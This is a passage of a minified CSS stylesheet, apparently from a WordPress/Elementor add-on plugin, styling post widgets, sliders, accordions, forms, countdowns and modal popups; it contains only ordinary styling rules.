18px;background-color:#fcdc00;border-radius:50px;color:#262729;font-size:13px;font-weight:500;font-family:"Rubik";line-height:1.818em}.mas-addons-post-widget-item.post-style-style-two .post-date span{font-weight:bold;font-size:16px;line-height:24px;color:rgba(2,12,23,.7)}.mas-addons-post-widget-item.post-style-style-two .comment-count span{font-weight:normal;font-size:16px;line-height:24px;color:rgba(2,12,23,.6)}.mas-addons-post-widget-item.post-style-style-two .post-meta-bottom{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}.mas-addons-post-widget-item.post-style-style-two .post-content{margin:30px 40px 30px 40px;overflow:hidden}.mas-addons-post-widget-item.post-style-style-three .post-content{width:80%}.mas-addons-post-widget-item.post-style-style-two .post-content .post-btn-wrap{overflow:hidden}.mas-addons-post-widget-item.post-style-style-two .post-category,.mas-addons-post-widget-item.post-style-style-three .post-category{position:absolute;top:5%;right:5%;padding:0}.mas-addons-post-widget-item.post-style-style-two .category a{font-weight:bold;font-size:16px;line-height:24px;color:#057689}.mas-addons-post-widget-item.post-style-style-two .separator i{font-size:5px;color:rgba(2,12,23,.3);margin-left:8px;margin-right:8px !important;margin-top:0;display:inherit}.mas-addons-post-widget-item.post-style-style-two .post-title{font-size:18px;line-height:1.388em;margin:15px 0px 20px 0px;color:#020c17;transition:.4s;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s}.mas-addons-post-widget-item.post-style-style-two .post-meta-bottom .mas-addons-comment:not(:first-child){margin-bottom:0px;position:relative;margin-left:3px;padding-left:17px}.mas-addons-post-widget-item.post-style-style-two .post-meta-bottom .mas-addons-comment:before{position:absolute;left:0;width:1px;height:80%;background-color:#fff;content:"";top:10%}.mas-addons-post-widget-item.post-style-style-three .post-top-date{margin-right:20px;display:flex;align-items:center}.mas-addons-post-widget-item.post-style-style-three .top-category-list{display:flex;align-items:center}.post-content{transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.mas-addons-post-widget-item.post-style-style-one .post-content{margin:0px 40px 30px 40px}.mas-addons-post-widget-item.post-style-style-two{position:relative;overflow:hidden}.mas-addons-post-widget-item.post-style-style-two .post-title:hover{color:#ff5722}.mas-addons-post-widget-item.post-style-style-two .post-link{display:block}.post-thumbnail-wrapper.post-style-style-two{position:relative}.mas-addons-post-widget-item.post-style-style-two .post-thumbnail-wrapper img{width:100%;object-fit:cover;height:100%}.mas-addons-post-widget-item.post-style-style-two .post-thumbnail .image-icon{position:absolute;bottom:10px;right:10px;width:50px;height:50px;background-color:var(--accent-color-2);color:var(--heading-color);display:flex;flex-direction:column;justify-content:center;align-items:center;transition:.4s}.mas-addons-post-widget-item.post-style-style-two:hover .post-thumbnail .image-icon{transform:scale(1.4)}.mas-addons-post-widget-item.post-style-list{display:flex;position:relative;margin-bottom:30px}.mas-addons-post-widget-item.post-style-list .post-thumbnail-wrapper .post-link{height:100%}.mas-addons-post-widget-item.post-style-list .post-thumbnail-wrapper .post-thumbnail{height:100%}.mas-addons-post-widget-item.post-style-list .post-thumbnail-wrapper img{height:100%;object-fit:cover;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px}.mas-addons-post-widget-item.post-style-list .post-thumbnail-wrapper{width:57%;padding-right:30px}.mas-addons-post-widget-item.post-style-list .post-content-wrap{padding-top:0}.blog-slider-arrow .slick-prev:before,.blog-slider-arrow .slick-next:before{display:none}.blog-slider-arrow.slick-active{color:#1d263a}.blog-slider-arrow .prev{position:relative}.blog-slider-arrow .next{position:relative}.blog-slider-arrow .slick-active{background:#2c4bff;color:#fff}.blog-slider-arrow button{transition:all .4s ease-in-out;font-size:18px}.blog-slider-arrow button:hover{background-color:#1d263a;color:#fff}.blog-slider-arrow{background:rgba(2,12,23,.4);position:absolute;right:0;top:-130px;padding:7px 15px;border-radius:5px}.blog-slider-arrow .slick-prev{left:0px !important;display:inline-block;width:initial;height:initial;transform:initial;margin-right:15px}.blog-slider-arrow .slick-next{left:0px !important;display:inline-block;width:initial;height:initial;transform:initial;margin-left:15px}.mas-addons-pagination a,.mas-addons-pagination span.current{width:50px;height:50px;text-align:center;line-height:50px;color:#262729;font-size:18px;font-weight:500;border:1px solid rgba(38,39,41,.1);margin:0px 5px;transition:.4s}.mas-addons-pagination{margin-top:30px}.mas-addons-pagination span.current{color:#fff;background-color:#5034fc}.mas-addons-pagination{margin-left:-5px}.mas-addons-pagination a:hover{color:#fff;background-color:#5034fc}.mas-addons-post-widget-item.post-style-style-one .post-btn-wrap{margin:40px 0px 0px 40px;color:#fff;overflow:hidden;transition:.4s}.post-meta-bottom i,.post-meta-bottom svg{margin-right:12px}.post-thumbnail img{transition:all .4s ease-in-out}.mas-addons-post-widget-wrap.hover-one:hover .post-thumbnail img{transform:scale(1.1)}.mas-addons-post-widget-wrap.hover-one .post-thumbnail{overflow:hidden}.mas-addons-post-widget-item.post-style-style-two:hover .mas-addons-post-widget-item .post-content-wrap{opacity:1;border:0;z-index:999}.mas-addons-post-widget-item.post-style-style-two:hover .post-content-wrap{opacity:1;visibility:visible;bottom:0}@media (max-width: 768px){.mas-addons-post-widget-item.post-style-style-two .post-content-wrap{opacity:1;bottom:0;visibility:visible}}.advis-blog-cat{position:relative}.advis-cat-contnt{position:absolute;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%);transition:.4s}.advis-blog-cat-title{background-color:#020c17;font-size:18px;color:#fff;padding:13px 25px;line-height:1.5em;text-align:center;margin-bottom:0px;border-radius:5px;transition:.4s}.advis-blog-cat:hover .advis-blog-cat-title{background-color:#ffbe00;color:#020c17}.advis-cat-image img{height:250px;width:100%;object-fit:cover;object-position:center top;border-radius:5px}.mas-addons-addon-post-navigation .nav-links a{color:var(--heading-color);font-family:Manrope;font-size:15px;font-weight:500;font-style:normal;text-align:center;text-transform:uppercase;border:1px solid var(--heading-color);padding:24px 31px;transition:.4s;position:relative;z-index:1;line-height:1}.mas-addons-addon-post-navigation .nav-links a:hover{border-color:#5034fc}.mas-addons-addon-post-navigation .nav-links a:hover:after{transform:scale(1)}.mas-addons-addon-post-navigation .nav-links a .nav-icon svg{width:17px}.mas-addons-addon-post-navigation .nav-links a .nav-icon i{font-size:17px}.mas-addons-addon-post-navigation .nav-links .nav-previous a .nav-icon{margin-right:14px}.mas-addons-addon-post-navigation .nav-links .nav-next a .nav-icon{margin-left:14px}.mas-addons-back-to-top-wraper .mas-addons-icon{display:flex;align-items:center;justify-content:center;right:0;bottom:0;cursor:pointer;position:fixed;transition:all .4s;opacity:0;transform:translatey(20px)}.mas-addons-back-to-top-wraper .mas-addons-icon.sticky-active{opacity:1;visibility:visible;transition:all .4s linear;z-index:111;transform:translatey(0)}.elementor-editor-active .mas-addons-back-to-top-wraper .mas-addons-icon{opacity:1;visibility:visible}.mas-addons-post-widget-item .post-thumbnail{overflow:hidden}.mas-addons-post-widget-item .post-thumbnail:hover img{transform:scale(1.05)}.mas-addons--blog-thumb{position:relative}.mas-addons-icon-videobox{bottom:37px;background:#fee444;width:115px;height:115px;text-align:center;position:absolute;left:21px;display:flex;align-items:center;justify-content:center}.mas-addons--blog-thumb img{width:100%;height:100%;display:inline-block}.mas-addons--blog-thumb .owl-carousel .owl-item img{height:100% !important}.mas-addons--tc p{font-size:28px;line-height:46px}.t--name{font-size:21px;font-weight:700;line-height:30px;margin-bottom:4px}.t-postion{opacity:.7;font-family:Manrope;font-size:16px;font-weight:400;line-height:28px}.mas-addons--blog .owl-nav{position:absolute;right:0;bottom:-40px}.mas-addons-contact-from button i{margin-left:20px}.business-subs-form-01 button i{margin-left:0px}.mas-addons--blog .owl-nav i{color:#fff;font-size:24px}.mas-addons--blog .owl-nav .owl-prev{margin-right:60px}.mas-addons--blog .owl-nav i:hover{color:#fee444}.fIngo--tn-single.style-five .fIngo--tn-icon{position:static}.mas-addons-vertical-menu-wrap ul{padding:0;margin:0;list-style:none}.mas-addons-vertical-menu a{color:#171b24;font-family:Manrope;font-size:21px;font-weight:700;text-align:left;font-style:normal;letter-spacing:normal;padding:14px 0;transition:.3s;display:block}.mas-addons-vertical-menu a:hover,.mas-addons-vertical-menu li.current-menu-item>a{color:var(--accent-color)}.mas-addons-rev-btn:hover img{margin-left:15px}.mas-addons-rev-btn img{transition:.4s;margin-left:7px}.sticky-wrapper{width:100%}.sticky-wrapper.is-sticky>.mas-addons-sticky-yes{opacity:0;transform:translateY(-50%)}.sticky-wrapper.is-sticky>.mas-addons-sticky-yes.reveal-sticky{opacity:1;transform:translate(0px);transition:all .3s}.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu.mas-addons-megamenu-builder-content-wrap{padding:0 !important;border:none}.mas-addons-countdown .mas-addons-countdown__count{font-size:120px;letter-spacing:-3.96px;font-weight:700;color:var(--heading-color);line-height:1.3}.mas-addons-countdown li{text-align:center;display:inline-block}.mas-addons-countdown .text{font-size:12px;text-transform:uppercase;letter-spacing:1.2px;color:var(--heading-color);font-weight:700}ul.mas-addons-countdown{margin:0;padding:0;list-style:none}.mas-addons-countdown-item.show-no{display:none}li.mas-addons-countdown-item.count-down-block .text{display:block}li.mas-addons-countdown-item.count-down-inline .text{display:inline-block}.mas-addons-countdown-wrapper .divider{position:relative}.mas-addons--contactform-wraper.absolute{position:relative}.mas-addons--contactform-wraper.absolute input[type=submit],.mas-addons--contactform-wraper.absolute button[type=submit]{position:absolute;top:0;right:0}.mas_addons--contact-form- p:empty:before{display:none}.mas-addons--contactform-wraper p:empty:before{display:none}.mas-addons--contactform-wraper input:not([type=checkbox]){height:70px;padding:20px;border-radius:10px;max-width:100%}.mas-addons--contactform-wraper input[type=submit],.mas-addons--contactform-wraper button[type=submit]{background-color:#6a26da;color:#fff;font-weight:600;height:70px;width:172px;padding:0px;transition:all .4s ease-in-out}form.wpcf7-form{display:inline-block}.mas-addons--contact-icon-before{position:relative}.mas-addons--contact-icon-before:before{position:absolute;left:38px;top:22px;color:#6001d3;z-index:10;font-family:"Font Awesome 5 Free";content:"";font-size:20px}form.wpcf7-form input{width:100%}.mas-addons--contact-icon-before:before{left:25px}div.wpcf7 .ajax-loader:before{display:none}.wpcf7 form.submitting .ajax-loader{display:none}.wpcf7 form.submitting input.wpcf7-form-control.wpcf7-submit{opacity:.4;cursor:alias;cursor:progress}.mas-addons--contactform-wraper.mas-addons-contact-from{position:relative}.form-field label{display:block}.form-field label,.form-field input{width:100%}.log-remember span.checkmark{display:flex;align-items:center}.form-field input{margin-bottom:20px}#rememberme input[type="checkbox"],.reg-remember input[type="checkbox"]{height:20px !important;width:20px !important;margin-right:11px !important;cursor:pointer;margin-bottom:0px !important}.mas-addons-login-form-wrapper form .log-remember label,.mas-addons-register-form form .reg-remember label{display:flex;align-items:center}.mas-addons-register-wrapper form .reg-remember label a{margin-left:3px}.mas-addons-form .mas-addons-input{height:56px;width:100%;padding:20px;border-radius:40px}.fugu-faq-section .mas-addons-accordion-single-item:first-child{border-radius:10px 10px 0px 0px}.fugu-faq-section .mas-addons-accordion-single-item:last-child{border-radius:0px 0px 10px 10px;border-bottom:1px solid rgba(19,17,26,.5) !important}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title{position:relative;display:flex;overflow:hidden;align-items:center}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title h3{width:100%;font-size:15px}.mas-addons-accordion-single-item h3{font-weight:600}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title:hover{cursor:pointer}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title .mas-addons-active-inactive-icon{position:relative;margin-left:15px}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title span.mas-addons-tab-title-icon{position:relative}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title .mas-addons-active-icon i,.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title .mas-addons-inactive-icon i,.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title span.mas-addons-tab-title-icon i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:20px}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title .mas-addons-active-icon svg,.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title .mas-addons-inactive-icon svg,.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title span.mas-addons-tab-title-icon svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:20px}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title.active .mas-addons-inactive-icon,.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title .mas-addons-active-icon{display:none}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title.active .mas-addons-active-icon{display:block}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content{display:none}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-title .mas-addons-active-inactive-icon{width:70px;margin-left:auto}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper{display:flex}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper.has-image-yes .mas-addons-accordion-text{width:60%}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper.has-image-yes .mas-addons-accordion-image{width:40%}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper.has-image-yes.image-position-left .mas-addons-accordion-text{order:2}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper.has-image-yes.image-position-left .mas-addons-accordion-image{order:1}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper .mas-addons-accordion-button a{display:inline-block}@media only screen and (max-width: 767px){.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper{flex-direction:column}.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper.has-image-yes .mas-addons-accordion-text,.mas-addons-accordion-items .mas-addons-accordion-single-item .mas-addons-accordion-content .mas-addons-accordion-content-wrapper.has-image-yes .mas-addons-accordion-image{width:100%}.mas-addons-post-widget-item.post-style-style-three .post-content{width:100%}}.ldBar{position:relative}.ldBar.label-center>.ldBar-label{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-shadow:0 0 3px #fff}.mas-addons-progress-bar .ldBar-label:after{content:"%";display:inline;position:absolute}.ldBar.no-percent .ldBar-label:after{content:""}[class*="mas-addons-progress-bar-"].line{position:relative}[class*="mas-addons-progress-bar-"].line .ldBar-label{position:absolute;top:-12px;right:0}[class*="mas-addons-progress-bar-"].line-bubble{position:relative}[class*="mas-addons-progress-bar-"].line-bubble .ldBar-label{position:absolute;left:0;top:0%;width:50px;height:50px;-webkit-transform:translate(-50%,25%);transform:translate(-50%,25%);background-color:#ccc;line-height:27px}[class*="mas-addons-progress-bar-"].circle{position:relative}[class*="mas-addons-progress-bar-"].circle .ldBar-label{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}[class*="mas-addons-progress-bar-"].circle h3{position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}[class*="mas-addons-progress-bar-"].fan{position:relative}[class*="mas-addons-progress-bar-"].fan svg{margin-top:-40%}[class*="mas-addons-progress-bar-"].fan h3{position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}[class*="mas-addons-progress-bar-"].fan .ldBar-label{position:absolute;left:50%;-webkit-transform:translate(-50%,-20%);transform:translate(-50%,-20%);font-size:30px;bottom:7%}[class*="mas-addons-progress-bar-"].fan .left-title{position:absolute;left:0;bottom:-10px}[class*="mas-addons-progress-bar-"].fan .right-title{position:absolute;bottom:-10px;right:0}.mas-addons-progress-bar svg:not(:root){overflow:hidden;height:inherit}.mas-addons-progress-bar-title{font-size:16px;font-weight:600}span.mas-addons-pricing-badge{background-color:var(--accent-color);position:absolute;top:20px;right:-45px;padding:0 14px;border-radius:8px 8px 8px 8px}span.mas-addons-pricing-badge:before{height:0;width:0;right:-5.5px;top:.1px;border-bottom:6px solid transparent;border-right:6px solid transparent}span.mas-addons-pricing-badge:before,span.mas-addons-pricing-badge:after{content:"";position:absolute}span.mas-addons-pricing-badge:after{height:0;width:0;bottom:0;left:-9px;border-top:11px solid #f47530;border-bottom:14px solid #f47530;border-left:17px solid transparent}.brand-logo-slider .slick-slide{margin:0 27px}.brand-logo-slider .slick-list{margin:0 -27px}.brand-logo-slider-arrow{position:relative}.brand-logo-slider-arrow .slick-prev:before,.brand-logo-slider-arrow .slick-next:before{display:none}.brand-logo-slider-arrow button button{display:none}.brand-logo-slider-arrow.slick-active{color:#1d263a}.brand-logo-slider-arrow button.prev{position:absolute}.brand-logo-slider-arrow button.next{position:absolute}.brand-logo-slider-arrow .slick-active{background:#2c4bff;color:#fff}.brand-logo-slider-arrow button{transition:all .4s ease-in-out;font-size:20px;color:#1d263a;cursor:pointer;height:60px;width:60px;background:rgba(44,71,255,.6);text-align:center;display:inline-block}.brand-logo-slider-arrow button:hover{background-color:#1d263a;color:#fff}.brand-logo-dots .slick-dots{padding:0;margin:0;display:flex;align-items:center;justify-content:center}.brand-logo-dots .slick-dots li{list-style:none;display:inline-block;margin:0 5px;width:11px;height:11px;border-radius:50%;transition:.4s}.brand-logo-dots .slick-dots li button{border:none;list-style:none;width:11px;height:11px;border-radius:50%;color:transparent;opacity:.2}.brand-logo-dots .slick-dots li button:focus{outline:none;box-shadow:none}.brand-logo-dots .slick-dots li.slick-active{background-color:#ffd166 !important}@media only screen and (min-width: 768px){.brand-logo-slider .slick-slide img{display:block;margin:0px auto}.brand-logo-slider-arrow .prev{left:215px !important;right:auto !important}}@media only screen and (min-width: 320px){.brand-logo-slider .slick-slide img{display:block;margin:0px auto}}.mas-addons-card-images{position:relative}.mas-addons-card-images img{overflow:hidden;width:100%}.mas-addons-card-number{position:absolute;top:0;width:60px;height:60px;background-color:#ed6341;display:flex;align-items:center;justify-content:center;color:#fff;font-size:30px;margin-top:30px;opacity:0;visibility:hidden;z-index:2;transition:.4s all ease-in-out}.mas-addons-single-card:hover .mas-addons-card-number{opacity:1;visibility:visible;margin-left:30px}.mas-addons-card-content{position:absolute;bottom:0;padding-bottom:30px;padding-left:30px;background:linear-gradient(180deg,rgba(31,40,57,0) 17.52%,#000 100%);width:100%}.mas-addons-card-images:after{position:absolute;left:0;bottom:0;width:100%;height:50%;content:"";background:linear-gradient(180deg,rgba(31,40,57,0) 17.52%,#000 100%)}.mas-addons-card-title{font-size:22px;color:#fff;font-weight:700;margin-bottom:5px;line-height:33px}.mas-addons-card-discription{color:rgba(255,255,255,.7);font-size:18px}.mas-addons-single-card.hover-one:hover .mas-addons-card-images img{transform:scale(1.1)}.mas-addons-single-card.hover-one .mas-addons-card-images{overflow:hidden}.mas-addons-card-images img{transition:.7s}.mas-addons-tab-content-single{display:none}.mas-addons-tab-content-single.current{display:block;position:relative}.mas-addons--tab-menu ul.tabs{padding:0;margin:0;list-style:none;text-align:center;display:inline-flex;align-items:center;justify-content:center;width:856px;border-bottom:2px solid rgba(0,28,128,20%);flex-wrap:wrap}.mas-addons-tab-icon path{transition:all .4s}.tab-link.current .mas-addons-tab-icon path{fill:#324438}.tab-link:hover .mas-addons-tab-icon path{fill:#324438}.mas-addons--tab-menu ul.tabs>li{display:inline-flex;font-style:normal;font-weight:1.3;font-size:20px;color:#2b59ff;position:relative;padding:20px 0;border-bottom:2px solid transparent;margin-bottom:-2px;transition:.3s;cursor:pointer;justify-content:center}.mas-addons--tab-menu ul.tabs>li .mas-addons-tab-icon{margin-right:10px}.mas-addons--tab-menu{text-align:center}.mas-addons--tab-menu ul.tabs>li.current{border-color:#fd4c5c;color:#fd4c5c}.mas-addons-elm-edit-popup .mfp-content{max-width:80vw;max-height:80vh}.mas-addons-elm-edit-wrap{position:absolute;width:100%;height:100%;z-index:1;border:1px solid rgba(255,165,0,.85);transition:.3s}a.mas-addons-elm-edit{transform:translatey(-100%);background:rgba(255,165,0,.85);color:#fff;padding:0 13px}.toggle-password{cursor:pointer;position:absolute;right:15px;top:50%;transform:translateY(-50%);font-size:15px;color:rgba(73,100,136,.5)}@media only screen and (min-width: 1350px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1320px}.e-con{--container-max-width:1320px}}@media only screen and (min-width:1025px) and (max-width:1200px){.mas-addons-pricing-area .container-fluid{padding:0 100px}.mas-addons-pricing-item-wrap{margin-bottom:30px}.mas-addons-register-form form .reg-remember label{display:block}.reg-remember input[type="checkbox"]{width:15px !important}}@media only screen and (min-width:991px) and (max-width:1200px){.mas-addons-pricing-item-wrap{margin-bottom:30px}}@media only screen and (max-width:991px){.mas-addons-pricing-item-wrap{margin-bottom:30px}.mas-addons-register-form form .reg-remember label{display:block}.reg-remember input[type="checkbox"]{width:15px !important}}@media only screen and (max-width:991px) and (min-width:768px){.mas-addons-blog-stories .swiper-navigation{margin-top:0}.content-align-tablet-right{text-align:right}.content-align-tablet-center{text-align:center}.content-align-tablet-left{text-align:left}.content-align-tablet-justify .mas-addons-btn{width:100%}.mas-addons-main-menu-wrap.menu-align-tablet-end{justify-content:flex-end}.mas-addons-main-menu-wrap.menu-align-tablet-center{justify-content:center}.mas-addons-main-menu-wrap.menu-align-tablet-start{justify-content:flex-start}.mas-addons-post-widget-item.post-style-style-three .post-content{width:100%}}@media only screen and (max-width:767px){.content-align-mobile-right{text-align:right}.content-align-mobile-center{text-align:center}.content-align-mobile-left{text-align:left}.content-align-mobile-justify .mas-addons-btn{width:100%}.mas-addons-main-menu-wrap.menu-align-mobile-end{justify-content:flex-end}.mas-addons-main-menu-wrap.menu-align-mobile-center{justify-content:center}.mas-addons-main-menu-wrap.menu-align-mobile-start{justify-content:flex-start}.nice-select ul.list{width:100%;margin-top:0}.mas-addons-addon-post-navigation .nav-links{display:block}.mas-addons-addon-post-navigation .nav-links .nav-previous{margin-bottom:10px}.mas-addons--contactform-wraper.absolute input[type=submit],.mas-addons--contactform-wraper.absolute button[type=submit]{left:0}}.elementor-widget-image .elementor-widget-container{overflow:hidden}.subscribe-form-02 .with-icon-input i{color:#cdccd9;font-size:22px;position:absolute;left:15;top:50%;transform:translateY(-50%);width:100%}.subscribe-form-02 .with-icon-input input{position:relative;z-index:1}.subscribe-form-02 p{margin:0}@media screen and (max-width: 768px){.subscribe-form-02 .with-icon-input i{left:10px;top:36px}}.mas-addons-form .mas-addons-link{display:inherit;margin:0;margin-top:30px}.mas-addons-form .mas-addons-link p{margin:0}.mas-addons-form .mas-addons-link p{margin-left:9px}.mas-addons-login-form-wrapper .password-field{position:relative}.mas-addons-login-form-wrapper .forgetpassword{right:0;top:50%}.elementor-widget-mas-addons-lost-password .elementor-widget-container{text-align:center}.mas-modal-button .mas-modal-image-action{display:inline-block;text-decoration:none;transition:all .3s ease;position:relative;text-align:center;z-index:1;overflow:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.top-to-middle{-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%);-webkit-transition:all .3s ease;transition:all .3s ease}.mas-modal-item.modal-vimeo.bottom-to-middle{-webkit-transform:translate(-50%,-30%);transform:translate(-50%,-30%);-webkit-transition:all .3s ease;transition:all .3s ease}.mas-modal-item.active.modal-vimeo.bottom-to-middle{z-index:9999;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mas-modal-item.modal-vimeo.right-to-middle{-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translate(-30%,-50%);transform:translate(-30%,-50%)}.mas-modal-item.active.modal-vimeo.right-to-middle{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9999}.mas-modal-item.modal-vimeo.left-to-middle{-webkit-transform:translate(-70%,-50%);transform:translate(-70%,-50%);-webkit-transition:all .3s ease;transition:all .3s ease}.mas-modal-item.active.modal-vimeo.left-to-middle{z-index:9999;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mas-modal-item.modal-vimeo.zoom-in{-webkit-transform:translate(-50%,-50%) scale(.5);transform:translate(-50%,-50%) scale(.5);-webkit-transform-origin:center center;transform-origin:center center;-webkit-transition:all .3s ease;transition:all .3s ease}.mas-modal-item.active.modal-vimeo.zoom-in{z-index:9999;-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.mas-modal-item.modal-vimeo.zoom-out{-webkit-transform:translate(-50%,-50%) scale(1.5);transform:translate(-50%,-50%) scale(1.5);-webkit-transform-origin:center center;transform-origin:center center;-webkit-transition:all .3s ease;transition:all .3s ease}.mas-modal-item.active.modal-vimeo.zoom-out{z-index:9999;display:block;-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.mas-modal-item.modal-vimeo.left-rotate{opacity:0;-webkit-transition:all .8s ease;transition:all .8s ease;-webkit-perspective:1000;perspective:1000;-webkit-transform:translate(-50%,-50%) rotateX(90deg);transform:translate(-50%,-50%) rotateX(90deg);-webkit-transform-origin:center center;transform-origin:center center}.mas-modal-item.active.modal-vimeo.left-rotate{opacity:1;z-index:9999;-webkit-transform:translate(-50%,-50%) rotateX(0);transform:translate(-50%,-50%) rotateX(0)}.mas-modal-item.modal-vimeo .mas-modal-content .mas-close-btn{position:absolute;top:-40px;right:-40px;cursor:pointer;height:40px;width:40px;border-radius:50%}.mas-modal-item.modal-vimeo .mas-modal-content .mas-close-btn span{display:block;height:100%;width:100%;position:absolute}.mas-modal-item.modal-vimeo .mas-modal-content .mas-close-btn span::before{content:"";position:absolute;height:2px;width:20px;background:#fff;transform:translate(-50%,-50%) rotate(45deg);top:50%;left:50%}.mas-modal-item.modal-vimeo .mas-modal-content .mas-close-btn span::after{content:"";position:absolute;height:20px;width:2px;background:#fff;transform:translate(-50%,-50%) rotate(45deg);top:50%;left:50%}.mas-modal-overlay{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;z-index:-1;background:rgba(0,0,0,.5);transition:all .3s ease;display:none}.mas-modal-overlay.active{opacity:1;z-index:1000;display:block;transition:all .3s ease}.mas-modal-item.image-gallery .mas-modal-element{display:flex;flex-wrap:wrap}.mas-modal-item.image-gallery .mas-modal-element.column-one .mas-modal-element-card{width:100%}.mas-modal-item.image-gallery .mas-modal-element.column-two .mas-modal-element-card{width:50%}.mas-modal-item.image-gallery .mas-modal-element.column-three .mas-modal-element-card{width:33.33%}.mas-modal-item.image-gallery .mas-modal-element.column-four .mas-modal-element-card{width:25%}.mas-modal-item.image-gallery .mas-modal-element.column-five .mas-modal-element-card{width:20%}.mas-modal-item.image-gallery .mas-modal-element.column-six .mas-modal-element-card{width:16.66%}.mas-modal-item{position:fixed;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.mas-modal-item.modal-vimeo{opacity:0;-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%);height:auto;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}@media (max-width: 991px){.mas-modal-item.modal-vimeo{height:100%}.mas-modal-item.modal-vimeo::-webkit-scrollbar{display:none}}.mas-modal-item.modal-vimeo .mas-modal-content .mas-modal-element img{display:block;width:100%}.mas-modal-item.modal-vimeo .mas-modal-content .mas-modal-element .mas-modal-element-card .mas-modal-element-card-body p{margin:0}.mas-modal-item.modal-vimeo .mas-modal-content .mas-modal-element .mas-modal-element-card img{display:block;width:100%}.mas-modal-item.modal-vimeo .mas-modal-content{position:relative}.mas-modal-item .mas-modal-content .mas-modal-element iframe{display:block;height:100%;width:100%}.mas-modal-item.active.modal-vimeo{opacity:1;z-index:2000;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);visibility:visible}.mas-modal-button.mas-modal-btn-fixed-width-yes .mas-modal-image-action{position:relative}.mas-modal-button.mas-modal-btn-fixed-width-yes .mas-modal-image-action span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}.mas-modal-wrapper .mas-modal-item.mas-content-overflow-x-{overflow-x:hidden}.mas-modal-wrapper .mas-modal-item.mas-content-overflow-y-{overflow-y:scroll}.mas-list-group-wrapper{margin:0;padding:0;list-style:none}.mas-list-group .mas-list-group-wrapper.layout_1{display:flex;flex-direction:column}.mas-list-group .mas-list-group-wrapper.layout_2{display:flex;flex-direction:row}.mas-list-group .mas-list-group-wrapper .mas-list-group-item,.mas-list-group .mas-list-group-wrapper .mas-list-group-item a{position:relative;line-height:1;display:flex}.mas-list-group .mas-list-group-wrapper .mas-list-group-item.mas-icon-center,.mas-list-group .mas-list-group-wrapper .mas-list-group-item.mas-icon-center a{flex-direction:column}.mas-list-group .mas-list-group-wrapper .mas-list-group-item.mas-icon-right .mas-list-group-icon{order:2}.mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{width:100%;height:100%;object-fit:cover}.mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{display:flex}.mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item:after{position:absolute;bottom:0;width:100%;content:"";left:0}.mas-list-group .mas-list-group-wrapper.layout_2 